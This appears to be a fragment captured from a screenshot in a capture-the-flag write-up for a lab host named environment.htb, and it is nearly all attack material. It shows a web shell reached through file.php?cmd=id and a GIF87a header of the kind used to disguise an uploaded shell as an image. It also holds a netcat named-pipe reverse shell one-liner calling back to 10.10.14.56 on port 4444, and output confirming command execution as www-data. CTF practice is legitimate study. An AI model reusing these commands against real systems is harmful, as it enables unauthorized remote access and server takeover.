 Not secure environment.htb/storage/files/file.php?cmd=id
GIF87a
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.56 4444 >/tmp/f Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)